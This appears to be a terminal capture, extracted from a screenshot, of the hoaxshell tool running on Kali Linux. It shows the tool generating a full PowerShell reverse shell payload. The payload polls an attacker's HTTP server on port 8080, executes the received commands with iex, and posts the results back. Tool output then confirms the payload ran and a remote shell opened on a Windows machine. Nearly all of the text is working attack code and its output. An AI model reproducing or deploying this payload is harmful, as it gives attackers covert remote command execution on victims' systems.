 ┌──(kali㉿kali)-[~/hoaxshell]
└─$ ./hoaxshell.py -s -r -H "Authorization"
Trash
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
$s=':8080';$i='83d2a6b0-c13433e2-5ea52d90';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/83d2a6b0 -Headers @{"Authorization
"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/c13433e2 -Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=iex $c -
ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/5ea52d90 -Method POST -Headers @{"Authorization"=$i} -
Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\Users\ >